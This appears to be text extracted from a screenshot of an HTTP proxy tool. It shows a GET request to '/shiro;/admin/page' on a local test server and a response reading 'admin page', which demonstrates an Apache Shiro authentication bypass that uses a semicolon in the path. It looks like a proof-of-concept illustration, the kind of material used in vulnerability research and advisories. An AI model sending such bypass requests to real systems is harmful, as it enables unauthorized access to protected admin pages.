 Request
Pretty Raw Hex \n
1 GET /shiro;/admin/page HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Response
127.0.0.1:8888/shiro;/admin/pa
http://127.0.0.1:8888/shiro;/admin/page
admin page